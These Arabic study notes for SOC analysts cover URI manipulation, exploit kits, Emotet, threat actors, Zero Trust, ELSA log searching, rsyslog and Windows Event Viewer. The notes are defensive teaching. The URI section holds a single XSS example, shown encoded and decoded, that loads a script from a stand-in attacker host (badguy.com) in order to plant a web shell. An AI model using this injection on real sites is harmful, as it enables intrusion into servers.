- بناء خريطة: ربط التواريخ/الأوقات مع سلسلة النطاقات (source → gate1 → gate2 → payload).
- تحليل الـ gates: تحقق إن كانت النطاقات gates تستخدم DDNS أو نطاقات مُسجلة حديثًا أو تستعمل Punycode.
- عزل وحظر: أضف قواعد حظر مؤقتة على مستوى DNS/proxy للنطاقات المتورطة أثناء التحقيق.
- فحص نهائي في sandbox: ارسل الصفحة النهائية أو الملف للـ sandbox لفحص السلوك (exfil, dropper, exploit).
ملاحظة: لا تقم بتنفيذ أو استضافة قواعد من شأنها مساعدة على تنفيذ هجمات؛ هذه الخطوات مخصّصة للفحص والتحليل في بيئة مُسيطر عليها ومخصصة للأمن فقط.

Gaining Access Via Web-Based Attacks

1. مكونات الـ URI
الـ URI (Uniform Resource Identifier) هو العنوان المستخدم للوصول إلى الموارد على الويب ويتكون من:
- Scheme: البروتوكول المستخدم (مثل HTTP أو HTTPS أو FTP).
- Authority: اسم الخادم أو الدومين (مثل www.example.com).
- Path: المسار أو اسم المورد المطلوب (مثل /myvideo.mp4).
- Query: معطيات إضافية تبدأ بعلامة "?" وغالبًا ما يولدها المتصفح.
- Fragment: جزء من المورد يبدأ بـ "#" يشير إلى قسم محدد في الصفحة أو المقطع.

2. هجمات التلاعب بالـ URI
المهاجمون قد يقومون بتعديل أو تشفير محتوى الـ URI لإخفاء نواياهم الخبيثة.
مثال على ذلك:
استخدام رموز %xx لتمثيل أحرف خاصة بهدف تمرير سكربت خبيث دون لفت الانتباه.
على سبيل المثال:
http://victim.com/weakscript.php?data=%3cscript%20src=%22http%3a%2f%2fwww.badguy.com%2fbadscript.js%22%3e%3c%2fscript%3e
بعد فك الترميز، يصبح:
http://victim.com/weakscript.php?data=<script src="http://www.badguy.com/badscript.js"></script>
الهدف من الهجوم هو جعل الخادم ينفذ سكربت خبيث يؤدي إلى زرع Web Shell يمنح المهاجم صلاحيات تنفيذ أوامر على الخادم.

3. استغلالات إضافية
- File Upload Vulnerabilities:
يمكن استغلالها لتحميل ملفات خبيثة أو تنفيذ XSS (Cross-Site Scripting) لسرقة بيانات مثل ملفات تعريف الجلسة (Cookies) أو إعادة توجيه المستخدم دون علمه.
- Path Traversal:
استخدام تسلسل "../" للوصول إلى مجلدات خارج المسار المسموح به بهدف وضع ملفات خبيثة في مجلدات حساسة أو في الجذر.

Exploit Kits
Exploit Kits هي أدوات جاهزة تُستخدم لاختراق الأنظمة عبر استغلال الثغرات في برامج المستخدم (client-side vulnerabilities) مثل المتصفحات أو الإضافات (Flash, Java, PDF Reader, Silverlight). الهدف منها هو تسهيل عملية الاختراق حتى للمهاجمين قليلي الخبرة، فهي تقدم واجهات تحكم رسومية ولوحات متابعة (dashboards) لإدارة الهجمات وتتبع الضحايا والنتائج.
آلية عمل Exploit Kit
- المرحلة الأولى (Landing Page):
المستخدم يزور موقعًا يحتوي على إعلان خبيث أو كود مخفي (malvertising).
يتم إعادة توجيه المستخدم إلى خادم يستضيف Exploit Kit دون علمه.
- المرحلة الثانية (Scanning):
الـ Exploit Kit يفحص جهاز الضحية لمعرفة نظام التشغيل، المتصفح، وإصدارات البرامج المثبتة لتحديد الثغرات القابلة للاستغلال.
- المرحلة الثالثة (Exploitation):
إذا وجد ثغرة، يرسل الكود الاستغلالي المناسب لاستغلالها وتشغيل كود خبيث على الجهاز (remote code execution).
- المرحلة الرابعة (Payload Delivery):
بعد الاستغلال، يتم تحميل الـ payload — وهو برمجية خبيثة — يمكن أن تكون:
  - Downloader لجلب برمجيات إضافية
  - Ransomware لتشفير الملفات
  - Backdoor أو Bot للتحكم عن بعد
  - Spyware لسرقة البيانات
- المرحلة الخامسة (Execution & Persistence):
أحيانًا يُشفر الـ payload (باستخدام XOR أو RC4) لتفادي اكتشافه من أنظمة الحماية، ويتم فك تشفيره وتشغيله في الذاكرة مباشرة (Fileless infection).
خصائص Exploit Kits:
- تعتمد غالبًا على صفحات ويب أو إعلانات خبيثة (Drive-by Downloads).
- تُباع وتُدار في الأسواق السوداء مثل البرمجيات التجارية (باشتراك ودعم فني).
- تُحدّث باستمرار لإضافة استغلالات جديدة فور ظهور ثغرات لم تُرقّع بعد (Zero-days).

- سهولة الاستخدام جعلت منها وسيلة للمهاجمين المبتدئين لتحقيق أرباح مالية سريعة.
أمثلة على Exploit Kits مشهورة:
- Angler: من أقوى وأشهر الأدوات، كانت تستغل ثغرات في Flash ومتصفحات قديمة لتثبيت ransomware وجمع بيانات المستخدمين.
- Neutrino: تستغل Java Runtime، وتستخدم أساليب Fileless لتنصيب ransomware.
- Magnitude: تُستخدم بشكل شائع لتثبيت Magniber ransomware.
- Nuclear: تستغل ثغرات Flash مع قدرة عالية على تجنب برامج مكافحة الفيروسات.
- RIG: أكثرها انتشارًا، تعتمد على إعادة توجيه المستخدم عبر إعلانات خبيثة (malvertising).
- Spelevo: تستخدم Domain Shadowing لإخفاء نشاطها وتستغل ثغرات Flash أو VBScript في Internet Explorer.
نقطة مهمة للمحلل الأمني (SOC Analyst):
يجب التأكد دائمًا من أن الأنظمة والتطبيقات محدّثة بالكامل لتقليل فرص نجاح Exploit Kits. كما يُنصح بمراقبة حركة الشبكة لرصد الاتصالات المشبوهة مع خوادم Exploit Kits أو خوادم تحميل الـ payload.

Emotet Advanced Persistent Threat
Emotet هو تروجان متطور (modular Trojan) بدأ كبرمجية تستهدف سرقة بيانات البنوك، لكنه تطور ليصبح منصة لتوزيع برمجيات خبيثة أخرى (مثل ransomware وTrojanات مصرفية). ينتشر بشكل أساسي عبر حملات بريد إلكتروني خبيثة (malspam)، وهو من أكثر التهديدات تطورًا وانتشارًا في عالم الجريمة الإلكترونية.

آلية الانتشار والإصابة:
- البريد الإلكتروني (Phishing/Malspam):
  - تصل رسائل البريد مرفقة بوثائق تحتوي على ماكرو (macro-laden documents) أو روابط تؤدي إلى تحميل Emotet.
  - Emotet يستغل الثقة الاجتماعية عبر الرد على محادثات بريدية حقيقية مسروقة ليبدو أنه من شخص معروف للمستلم.
  - يستخدم شبكات من حسابات SMTP المسروقة لإرسال هذه الرسائل.
- الانتشار داخل الشبكة (Lateral Movement):
  - بعد الإصابة، يقوم Emotet بمسح الشبكة بحثًا عن أجهزة وخوادم باستخدام بروتوكول SMB.
  - يحاول تخمين كلمات مرور المستخدمين والإداريين (brute-force) للوصول إلى موارد الشبكة.
  - ينتشر عبر المجلدات المشاركة (shared folders) والـ admin shares.
- الوظائف الإضافية (Modules):
  - Emotet يتميز بهيكلية وحدات (modular) تمكنه من تحميل برمجيات خبيثة أخرى مثل:
    - TrickBot، IcedID، QuakBot، Ursnif/Gootkit، Zeus Panda.
  - يمكنه أيضًا جمع البيانات مثل:
    - رسائل البريد الإلكتروني المرسلة والمستقبلة خلال آخر 180 يوم.
    - أسماء المرسلين والمستلمين من مجلدات البريد.
- الأهداف:
  - الربح المالي عبر بيع الوصول إلى الأنظمة المصابة أو استخدام Emotet كوسيلة لتوزيع ransomware (مثل Ryuk).
  - جمع البيانات لشن هجمات مستقبلية أكثر استهدافًا.

أثر الإصابة على الشبكة:
- استهلاك مفرط لموارد النظام (CPU, RAM).
- استنزاف عرض النطاق الترددي (Bandwidth).
- فشل في خدمات المؤسسة بسبب الحمل الزائد.
- تجاوز برامج مكافحة الفيروسات التقليدية.

دور محلل مركز العمليات الأمنية (SOC Analyst):
- ملاحظة زيادة كبيرة في عدد الرسائل الواردة من داخل أو خارج النطاق المصاب.
- مراقبة حركة البريد الإلكتروني غير المعتادة خاصة تلك القادمة من حسابات داخلية.
- استخدام أنظمة كشف متقدمة مثل Cisco ESA لتصفية البريد الخبيث.
- التركيز على توعية المستخدمين حول مخاطر المرفقات والروابط غير الموثوقة.

Introduction to Identifying Malicious Activity
يُعدّ تحديد الأنشطة الضارة التي تحدث داخل الشبكة أمرًا بالغ الأهمية لمحلل مركز عمليات الأمن (SOC). يجب أن يكون المحلل قادرًا على تحديد ما إذا كان التنبيه أو مؤشر الاختراق يمثل تهديدًا حقيقيًا أم إنذارًا كاذبًا. ولتحقيق النجاح، يجب أن يمتلك المحلل معرفة كافية بالشبكة التي يراقبها. علاوة على ذلك، ينبغي للمحلل الفعال أن يفهم الدوافع الكامنة وراء هذه الأنشطة الضارة وأن يكون قادرًا على ربط المعلومات من مصادر متعددة، بما في ذلك بيانات NetFlow ونظام أسماء النطاقات (DNS). كما يجب عليه تطوير تقنيات للبحث بسرعة وكفاءة في الكم الهائل من المعلومات الناتجة عن حركة مرور DNS وNetFlow. سيتناول هذا القسم مختلف الجهات الفاعلة في التهديدات التي قد تواجهها أثناء التحقيق. يمكن أن تؤدي الأنشطة الضارة إلى زيادة كبيرة في سجلات أحداث التدقيق، وسيوضح هذا القسم كيف يقوم المحلل بربط المعلومات من مصادر متعددة لسجلات أحداث الشبكة أثناء التحقيق في التهديدات.

Understanding Network Design
على محلل مركز العمليات الأمنية (SOC Analyst) أن يمتلك فهمًا واضحًا لتصميم وبنية الشبكة التي يراقبها، وذلك لتحديد الأصول الحيوية ونقاط الدخول والخروج (ingress/egress points) بدقة.

الخطوات الأساسية لفهم تصميم الشبكة:
- الحصول على خريطة الطوبولوجيا (Network Topology Map):
  - توضح الأجهزة المتصلة بالشبكة مثل الخوادم، الجدران النارية، المفاتيح (switches)، والموجهات (routers).
  - إذا لم تتوفر، يجب طلبها من المشرف أو من فريق تقييم الثغرات (Vulnerability Assessment Team)، أو تنفيذ فحص اكتشاف (Discovery Scan) يدويًا إن لم يوجد فريق مخصص.
- الحصول على قائمة الجرد (Inventory List):
  - تتضمن جميع الأجهزة في الشبكة:
    - Routers, Switches, Firewalls, Storage Devices.
    - أنظمة التشغيل المهمة (Windows/Linux) والخوادم الحرجة.
- تصنيف الأصول (Asset Categorization):
  - بعد الحصول على المعلومات، يتم تصنيف الأصول إلى:
    - حرجة (Critical)
    - مهمة (Important)
    - حساسة (Sensitive)
  - هذا التصنيف يساعد في تحديد أولويات الاستجابة للحوادث (Incident Response Prioritization).
  - مثال:
    - مؤشر اختراق (IOC) في خادم المحاسبة الداخلي أكثر خطورة من خادم ويب في منطقة DMZ المعزولة.
- تحديد مواقع الأجهزة الأمنية:
  - يجب معرفة الموقع الفيزيائي والمنطقي لكل من:
    - أجهزة IDS/IPS.
    - Firewalls.
    - Active Directory Servers.
    - Centralized Logging Servers.
- فهم مخرجات السجلات (Logs):
  - من الضروري معرفة نوع ومحتوى البيانات التي تولدها هذه الأجهزة لأن تحليلها هو جوهر عمل محلل الـ SOC.

Zero Trust Model

الـ Zero Trust يعني: لا تثق بأحد أو بشيء تلقائياً — كل طلب وصول يجب التحقق منه قبل منحه، بغضّ النظر عن مصدره (داخل الشبكة أو خارجها). الهدف تقليل السطح الهجومي ومنع الحركة الجانبية lateral movement.

الأعمدة الثلاثة الأساسية (ما يجب أن تركز عليه كـ SOC Analyst)
- Workforce (الموظفون/المستخدمون)
  - التأكد أن فقط الأشخاص المناسبين يصلون للتطبيقات باستخدام هوية قوية.
  - أدوات أساسية: المصادقة متعددة العوامل (MFA)، إدارة حسابات ودورات حياة المستخدم (on/off boarding).
  - مثال عملي: تسجيل الدخول عبر Duo (MFA) قبل الوصول للشبكة الداخلية.
- Workload (التطبيقات والحِمْل/الخدمات)
  - حماية التبادلات بين الـ APIs، الحاويات، المايكروسيرفيسز، والـ VMs في بيئة سحابية هجينة.
  - مشاكل شائعة: صعوبة تطبيق سياسات ثابتة عبر multicloud، الحاجة لرؤية ترافك بين workloads.
  - ممارسات: تقسيم تطبيقي (microsegmentation)، جمع تيليمتري لتحديد السلوك الطبيعي واكتشاف الانحرافات. (مثال: Cisco Tetration يُستخدم لهذا الغرض — المفهوم مهم حتى إن اختلف المنتج).
- Workplace (الأجهزة والبيئة المادية/المنطقية)
  - حماية كل الأجهزة (endpoints، IoT، خوادم، طابعات، أجهزة طبية...) عبر التحقق من حالة الجهاز قبل منحه وصولاً.
  - أدوات/مفاهيم: معرف الأجهزة، تقييم حالة الـ posture، سياسات الوصول حسب نوع الجهاز والموقع.

مميزات ونواتج تطبيق Zero Trust
- تحقق متكرر عند كل طلب وصول → رؤية أفضل للتحركات داخل الشبكة.
- تقليل الصلاحيات الممنوحة فقط إلى ما هو ضروري (least privilege).
- تقليل الحركة الجانبية وتقليل أثر اختراق واحد.
- تجربة مستخدم موحدة (إذا بُنيت بشكل جيد).

توصيات عملية قصيرة للـ SOC Analyst (قابلة للدراسة والتطبيق)
- ابدأ بمصادقة قوية للمستخدمين: تنفيذ MFA على كل الأنظمة الحرجة أولاً.
- جرد الأصول: قائمة أجهزة، خوادم، تطبيقات، حاويات، قواعد بيانات — ووسم كل أصل بأهميته.
- تقسيم الشبكة/التطبيق: تنفيذ سياسات تقسيم (segmentation / microsegmentation) حسب الأصول والتطبيقات الحرجة.
- رصد تيليمتري: جمع لوجات شبكية/تطبيقية من كل workloads وأجهزة لفهم سلوك الأساس.
- نظام سياسات مركزي: آلية نشرة وتطبيق السياسات عبر البيئات (on-prem + cloud).
- التحقق من حالة الأجهزة: (patch level, AV, config) قبل إعطاء وصول.
- اختبارات دورية: اختبارات اختراق داخلية للتأكد أن الحواجز تعمل (محاكاة lateral movement).

تطبيق عملي مهم (مقترح تدريب/مختبر — اكتبته منفصلاً كما طلبت)
هدف المختبر: تنفيذ نموذج بسيط لـ Zero Trust على شبكة مختبرية صغيرة.
الخطوات العامة:
- تجهيز بيئة افتراضية: ثلاثة VMs (User-VM, App-VM, DB-VM) + جدار ناري افتراضي + سرڤر LDAP/AD.
- تفعيل MFA لولوج الـ User-VM (استخدم مثالاً بسيطاً: Google Authenticator أو Duo Dev).
- تطبيق microsegmentation: باستخدام قواعد جدار ناري افتراضي، اسمح لحركة HTTP من User→App فقط، واسمح لحركة DB من App→DB فقط (User→DB ممنوعة).
- تهيئة سياسة جهازية: قبل السماح بالوصول، تأكد من أن User-VM عليها آخر تحديث ووجود AV (يمكن محاكاة فشل الشرط ورفض الوصول).
- رصد وتسجّل: اجمع سجلات الـ firewall والـ web server، أنشئ قواعد للكشف عن محاولات الوصول غير المصرّح بها.
- تنفيذ هجوم محاكاة: محاولة lateral access من User→DB مباشرة للتحقق أن السياسات تمنعها. راجع الـ logs واستخلص الدروس.
النتيجة المتوقعة: ترى أن المصادقة+التقسيم يمنعان الوصول غير المصرّح به، وتستطيع تتبّع الأحداث عبر السجلات.

Identifying Possible Threat Actors

1. مفهوم التهديد (Threat Actor)
الـ Threat Actor هو فرد أو مجموعة تنفذ نشاطات خبيثة تستهدف أنظمة أو شبكات أو بيانات، بهدف:
- الترفيه أو التحدي التقني.
- أجندات اجتماعية أو سياسية.
- مكاسب مالية أو استخباراتية.

2. الفئات الرئيسية للجهات المهاجمة

أ. Script Kiddies (المبتدئون)
- المهارة: ضعيفة، يعتمدون على أدوات جاهزة.
- الأنشطة:
  - هجمات DDoS بسيطة.
  - تشويه المواقع (Defacement).
  - استخدام أدوات مثل MS08-067 ضد أنظمة قديمة.
- الهدف: تجربة أو تسلية أو لفت الانتباه.
- السلوك: لا يخفون آثارهم (Logs تبقى ظاهرة)، مما يسهل تحليل آثارهم الجنائية (Forensics).

ب. Hacktivists (الهاكرز ذوو الدوافع السياسية/الاجتماعية)
- المهارة: متوسطة إلى عالية.
- الهدف: الترويج لأيديولوجية أو قضية اجتماعية أو سياسية.
- الأساليب:
  - استغلال ثغرات SQL Injection.
  - تسريب بيانات (Usernames, Passwords, Emails).
  - هجمات DDoS أو Defacement لمواقع خصومهم.
- أمثلة تنظيمات: Anonymous و LulzSec.
- الخصائص: لا يهتمون عادة بإخفاء آثارهم أو الحفاظ على تواجد دائم داخل الشبكة (Persistence).

ج. Organized Crime (الجريمة المنظمة الإلكترونية)
- الدافع: الربح المالي.
- الأنشطة:
  - بناء Botnets ضخمة لهجمات DDoS أو Spam.
  - تطوير وبيع أدوات قرصنة (Zero-days, Exploits) عبر الـDarknet.
  - تنفيذ هجمات Ransomware و Banking Trojans.
- التمويل: العملات الرقمية (مثل Bitcoin) تسهّل غسيل الأموال.
- الموقع في النظام: هذه المجموعات تنتج الأدوات التي يستخدمها الآخرون (مثل script kiddies).

د. State-Sponsored / Nation-State Actors (الجهات المدعومة من الدول)
- الدافع: استخبارات أو سيطرة على بنى تحتية حساسة.
- الهدف: مؤسسات حكومية، منشآت حيوية (SCADA، الطاقة، الاتصالات).
- الأساليب:
  - هجمات APT (Advanced Persistent Threats) — هجمات طويلة المدى ومتقدمة.
  - Spear Phishing لاختراق أهداف محددة.
  - التحرك داخل الشبكة (Lateral Movement) بعد الاختراق.
- أمثلة:
  - Stuxnet (2010): استهدف أجهزة تحكم PLC في منشآت نووية إيرانية.
  - NotPetya/Nyetya (2017): برمجية مدمرة استخدمت أدوات مثل EternalBlue و PsExec.
- الخصائص: تخفي عالي، تحكم طويل الأمد، استخدام ثغرات Zero-Day.

هـ. Insider Threats (التهديدات الداخلية)
- المصدر: موظفون حاليون أو سابقون، مقاولون، شركاء.
- الأنواع:
  - متعمدة (Malicious): سرقة بيانات، تسريب معلومات، تخريب أنظمة.
  - غير متعمدة (Accidental): نتيجة الإهمال أو ضعف التوعية الأمنية.
- الأسباب:
  - استياء من الشركة، دوافع مالية، أو انتقام.
  - ضعف المراقبة أو ترك حسابات موظفين سابقين مفعلة.
- الوقاية:
  - مراقبة السلوك غير المعتاد (Behavioral Anomaly Detection).
  - تطبيق سياسات وصول صارمة (Access Control).
  - إيقاف الحسابات فور مغادرة الموظفين.

3. المفاهيم التقنية المهمة
- APT (Advanced Persistent Threat):
هجمات طويلة المدى، تتسلل بهدوء، وتبقى في النظام لجمع بيانات حساسة.
- SCADA:
أنظمة تحكم صناعي للبنية التحتية (كهرباء، ماء، غاز) وهي من أهم أهداف الهجمات الوطنية.
- Darknet Marketplaces:
أسواق سرية تباع فيها أدوات قرصنة ومعلومات مسروقة.

4. ملاحظات تطبيقية
- يمكن للمتدرب الأمني مراقبة سلوك الهجمات المذكورة عبر تحليل السجلات (Log Analysis) أو استخدام أنظمة كشف التسلل IDS لتحديد النمط (مثل DDoS، SQLi، Spear Phishing).
- دراسة حالات مثل Stuxnet وNotPetya تساعد على فهم كيفية تنفيذ الهجمات المتقدمة (APT) وتحليلها.

Log Data Search

1. Syslog Overview
- Syslog هو معيار لتسجيل الرسائل (logging) يُستخدم في أنظمة التشغيل والأجهزة لأغراض المراقبة، التحليل، والتدقيق الأمني.
- كل رسالة Syslog تحتوي على ثلاثة أجزاء رئيسية:
  - PRI (Priority): يحدد أولوية الرسالة من خلال دمج رمز المرفق Facility code ورمز الشدة Severity code.
    - Facility codes: تحدد مصدر أو نوع الخدمة التي أرسلت الرسالة (مثلاً 0 = Kernel، 4 = Security).
    - Severity codes: تشير إلى مدى خطورة الحدث (0 = طارئ، 7 = تصحيح Debug).
    - مثال: Facility = 4 وSeverity = 2 → أولوية 34 (4×8 + 2).
  - Header: يحتوي على الطابع الزمني واسم الجهاز أو عنوان الـ IP.
  - Message: يتضمن تفاصيل الحدث المسجل.
- المثال المعطى يوضح محاولة المستخدم jsmith تنفيذ أوامر root عبر أداة su، ما يشير إلى محاولة لرفع الصلاحيات.

2. أدوات تحليل السجلات – SIEM وELSA
- SIEM (Security Information and Event Management): أنظمة تجمع وتربط وتحلل بيانات السجلات (Logs) من أجهزة وشبكات متعددة لاستخراج أحداث أمنية قابلة للتنفيذ.
- ELSA (Enterprise Log Search and Archive):
أداة مفتوحة المصدر تعمل كمحرك بحث وتحليل مركزي للسجلات.
  - تقوم بجمع (Ingest) السجلات من مصادر متعددة.
  - تطبيع (Normalize) البيانات لتوحيد الصيغ.
  - تخزين وفهرسة (Store & Index) السجلات.
  - توفر واجهة بحث مشابهة لبحث Google لتمكين المحلل من استعلام البيانات بسرعة.
  - تُستخدم عادةً ضمن توزيعات مثل Security Onion في مراكز العمليات الأمنية (SOC).

3. البحث في ELSA
ELSA توفر ثلاث أدوات رئيسية لتصفية النتائج:

أ. Boolean Operators
- keyword: يجب أن يتضمن الاستعلام الكلمة المحددة.
- -keyword: يجب ألا يتضمن الكلمة المحددة.
- OR: لإيجاد نتائج تحتوي أي من الكلمات.
مثال:
http://www.cisco.com OR http://www.cisc0.com

ب. Range Operators
تُستخدم لتحديد نطاقات (مثل نطاق IP).
مثال:
class=BRO_HTTP –site:www.cisco.com –host>10.10.6.10 –host<10.10.6.20
- يعرض الأجهزة بين العناوين 10.10.6.10 و10.10.6.20 التي زارت موقع Cisco.

ج. Directives
لتحديد عدد أو نوع النتائج المعروضة.
مثال:
72.163.4.161 sig_msg:"NETAPI Exploit" groupby:dstip
- تجمع النتائج حسب عنوان الوجهة (dstip) لتحديد الأهداف الفريدة.

4. تحليل التنبيهات (IDS/Sguil Integration)
- يمكن دمج ELSA مع أدوات مثل Sguil (نظام تنبيهات IDS).
- مثال عملي:
  - تم رصد تنبيه بأن "Windows Event Logs تم مسحها بطريقة غير مصرح بها".
  - عند الفحص، تبين أن المسح تم بواسطة مستخدم بصلاحيات النظام وليس مدير النظام.
  - رُصدت كذلك اتصالات على المنافذ 8080 و8443 (منافذ ويب بديلة لتجاوز الجدار الناري).
  - بعض الأحداث تضمنت Shellcode، مما يشير إلى هجوم فعلي.
  - يتوجب على المحلل
    - البحث عن جميع الاتصالات المرتبطة بهذه المنافذ.
    - تحديد نقطة الدخول الأولية (Initial Access).
    - معرفة الإجراءات التي تمت بعد الهجوم (Persistence).
    - تصعيد الحدث (Escalate Incident).

5. Modeling Network Attacks (تقدير احتمالية الهجمات)
عند تحليل بيانات السجلات، قد يُطلب من المحلل بناء نموذج افتراضي للهجوم بناءً على الأنشطة المرصودة.

أ. Deterministic Model
- يعتمد على بيانات مؤكدة ومحددة.
- يعطي نتيجة واحدة مؤكدة لكل سيناريو.
- يستخدم عندما تكون المعلومات دقيقة وواضحة.

ب. Probabilistic Model
- يعتمد على مجموعة احتمالات وسيناريوهات متعددة.
- يستخدم لتقدير مدى احتمالية نجاح الهجوم.
- أقل دقة لكنه مفيد للتنبؤ بالنتائج المحتملة في الحالات غير المؤكدة.

تطبيق عملي
تحليل حادثة مشبوهة عبر ELSA وSguil:
- البحث في ELSA عن أي نشاط على المنافذ 8080 و8443.
- تحديد الأجهزة التي قامت بهذه الاتصالات.
- التحقق من وجود أي تنبيه مرتبط بمسح سجلات النظام.
- استخدام خاصية groupby:dstip لمعرفة الوجهات المستهدفة.
- بناء نموذج لتسلسل الأحداث لتحديد نوع الهجوم ومرحلته.

System Logs

1. نظرة عامة على نظام التسجيل (Logging)
- Linux يمتلك نظام تسجيل شامل لتوثيق كل الأحداث المتعلقة بالنظام والتطبيقات.
- الخدمة المسؤولة عن التسجيل هي syslogd أو النسخة الأحدث منها rsyslogd، وهي توفر مزايا إضافية مثل تحسين الأداء وإمكانية إرسال السجلات إلى وجهات خارجية.
- السجلات تُخزّن عادة في المسار /var/log/، وهو المجلد الرئيسي الذي يحتوي على جميع ملفات الأحداث.
- بعض الملفات داخل هذا المجلد تخص تطبيقات معينة وليست كلها تابعة لخدمة rsyslogd.

2. ملفات السجل المهمة
- /var/log/syslog أو /var/log/messages:
الملف الرئيسي الذي يستقبل معظم أحداث النظام.
- /var/log/auth.log:
يسجل أحداث المصادقة مثل تسجيل الدخول أو محاولات الوصول غير المصرح بها.
- /var/log/cron.log, /var/log/mail.log, /var/log/kern.log … إلخ:
كل ملف منها مخصص لفئة معينة من الخدمات أو الأحداث.
- يمكن أيضاً إعداد النظام لإرسال السجلات إلى خادم Syslog مركزي أو إلى نظام SIEM لتحليلها ومقارنتها مع مصادر أخرى.

3. تكوين نظام التسجيل
الملف الرئيسي لتكوين النظام هو:
/etc/syslog.conf
أو في الأنظمة الحديثة:
/etc/rsyslog.conf
هذا الملف قد يستدعي ملفات فرعية داخل مجلد:
/etc/rsyslog.d/
مثل الملف الافتراضي:
50-default.conf
- التكوين يحتوي على قواعد (Rules)، كل قاعدة تتكون من جزأين:
  - Selector (المحدد): يحدد مصدر الحدث ومستوى خطورته.
  - Action (الإجراء): يحدد المكان أو الوجهة التي تُرسل إليها السجلات (ملف، وحدة تحكم، خادم خارجي...).

4. Selector Syntax
الصيغة العامة:
facility.severity action
- facility (المرفق): يحدد نوع الخدمة أو المصدر (مثل mail, auth, cron, kern…).
- severity (الخطورة): يحدد أولوية الحدث، والقيم بالترتيب من الأقل إلى الأعلى:
  - debug → info → notice → warn → err → crit → alert → emerg
- أمثلة:
  - mail.info → يسجل أحداث البريد ذات الخطورة info وما فوقها.
  - =mail.info → يسجل فقط المستوى info دون غيره.
  - auth,authpriv.* → يسجل كل مستويات الخطورة لمرفقي auth وauthpriv.
  - *.*;auth,authpriv.none → يسجل كل شيء باستثناء auth وauthpriv.

5. Action Syntax
- الجزء الأيمن من القاعدة يحدد مكان تخزين السجلات.
مثال:
mail.info /var/log/maillog
  - تعني إرسال جميع رسائل البريد ذات المستوى info أو أعلى إلى ملف maillog.
يمكن أن يبدأ المسار بعلامة (-) مثل:
-/var/log/messages
- هذه العلامة كانت في الإصدارات القديمة لتعطيل المزامنة الفورية بعد كل عملية كتابة، لكنها اليوم غير مؤثرة وتُترك لأسباب تاريخية.
يمكن توجيه بعض السجلات إلى الكونسول مباشرة، مثلاً:
kern.* /dev/console
- لإظهار رسائل النواة مباشرة على شاشة النظام.

6. مثال عملي لتكوين rsyslog
الملف /etc/rsyslog.conf يحتوي عادةً على أسطر مثل:
auth,authpriv.* /var/log/auth.log
*.*;auth,authpriv.none -/var/log/syslog
daemon.* -/var/log/daemon.log
kern.* -/var/log/kern.log
mail.err /var/log/mail.err
news.crit /var/log/news/news.crit
شرح عملي:
- auth,authpriv.* → يرسل كل أحداث المصادقة إلى /var/log/auth.log.
- *.*;auth,authpriv.none → يرسل كل الأحداث الأخرى إلى /var/log/syslog باستثناء تلك الخاصة بالمصادقة.
- mail.err → يرسل فقط أخطاء البريد إلى /var/log/mail.err.
- kern.* → يرسل كل أحداث النواة إلى /var/log/kern.log.

7. ملاحظات أمنية مهمة
- السجلات يمكن أن تُرسل لخوادم مركزية للمراقبة والتحليل الأمني.
هذا يسهل كشف الأنماط المشبوهة والاختراقات المحتملة.
- الحفاظ على صلاحيات الوصول للملفات داخل /var/log/ ضروري، لأن هذه الملفات قد تحتوي على معلومات حساسة (كأسماء مستخدمين وأوامر).
- تأكد من أن إعدادات rsyslog.conf تمنع حذف أو تعديل السجلات دون صلاحيات إدارية.

Windows Event Viewer
Event Viewer هو أداة مدمجة في أنظمة ويندوز تُستخدم لمراجعة وإدارة سجلات الأحداث (Event Logs) الخاصة بالنظام والتطبيقات والخدمات. تعتبر من الأدوات الأساسية في مراقبة الأنظمة وتحليل الحوادث الأمنية واستكشاف الأعطال.
تُقسم السجلات إلى فئتين رئيسيتين:
- Windows Logs – تشمل السجلات الافتراضية مثل:
  - Application: لتسجيل أحداث التطبيقات.
  - Security: لتسجيل محاولات الدخول الناجحة والفاشلة وغيرها من الأحداث الأمنية.
  - System: لتسجيل أحداث النظام مثل تعطل الخدمات أو تعريفات الأجهزة.
- Application and Services Logs – خاصة بخدمات أو تطبيقات معينة.
Event Viewer يتيح:
- تصفية الأحداث والبحث عن أحداث محددة.
- إنشاء طرق عرض مخصصة (Custom Views).
- تصدير السجلات أو نسخها للتحليل.
- تحليل تفاصيل كل حدث لمعرفة السبب أو المستخدم أو الخدمة المسؤولة عنه.
تطبيق عملي مهم:
- لتشغيل Event Viewer:
  - من قائمة Start، ابحث عن Event Viewer ثم اختر Run as Administrator.
أو من سطر الأوامر:
eventvwr
- داخل الأداة:
  - من القائمة الجانبية اختر Windows Logs → Security لعرض السجلات الأمنية.
  - يمكنك النقر على أي حدث لعرض تفاصيله في الأسفل (مثل نوع الحدث، المستخدم، الوقت، نتيجة الدخول).
  - استخدم الجزء الأيمن (Actions) لإنشاء فلاتر، حفظ السجلات، أو ربط مهام بالأحداث (Attach Task to Event).
سبب أهمية هذا الدرس للأمن السيبراني:
Event Viewer يُستخدم لتحليل الهجمات ومحاولات الدخول المشبوهة، وتتبع الأنشطة الإدارية والبرمجية داخل النظام. لذلك يعتبر أداة أساسية في التحقيق الرقمي (Forensics) ومراقبة الامتثال الأمني.

Firewall Log
سجلات الجدار الناري (Firewall Logs) تُعد من أهم مصادر المعلومات في تحليل الحوادث الأمنية لأنها تقدم تفاصيل دقيقة عن الاتصالات المسموح بها والمرفوضة في الشبكة. يمكن من خلالها تتبع الأنشطة المشبوهة، مثل محاولات المسح (Port Scanning) أو محاولات الدخول غير المصرح بها.
